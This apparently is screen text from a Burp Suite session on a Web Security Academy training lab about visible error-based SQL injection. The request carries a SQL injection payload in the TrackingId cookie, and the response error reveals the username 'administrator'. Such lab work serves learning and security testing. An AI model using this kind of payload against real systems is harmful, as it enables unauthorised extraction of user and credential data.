 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS
int)--; session=kc4CePyClKMqEqfJQ0Oqi82bXuD5kwCZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
»
ERROR: invalid input syntax for type integer:
"administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 2,526 bytes | 176 millis
Event log (1) All issues (20) Memory: 199.6MB